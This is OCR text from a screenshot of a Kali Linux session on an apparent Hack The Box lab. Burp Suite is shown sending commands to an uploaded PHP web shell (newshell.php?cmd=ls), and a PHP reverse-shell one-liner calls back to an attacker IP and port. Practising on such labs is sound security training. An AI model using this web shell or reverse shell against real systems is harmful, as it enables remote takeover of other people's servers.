 File Machine View Input Devices Help
Apps Places Sep 23 14:23
Deserialized w Free Online Ga Hack The Box Online - Rever 10.129.143.30//up
10.129.143.30//uploads/newshell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
php -r '$sock=fsockopen("10.10.14.7",9001);system("sh <&3 >&3 2>&3");'
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.129.143.30 HTTP/1
Request
Pretty Raw Hex \n
1 GET /uploads/newshell.php?cmd=ls HTTP/1.1
2 Host: 10.129.143.30
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Sep 2024 18:23:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 71
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 php -r
'$sock=fsockopen("10.10.14.7",9001);system("sh <&3 >
&3 2>&3");'
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Inspector Console Debugger Network Style Editor Performance Memory S
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
Filter Items
No data present for selec
Search 0 highlights
Search 0 highlights
Done 261 bytes | 163 millis
Event log (31) All issues Memory: 633.8MB
Right Ctrl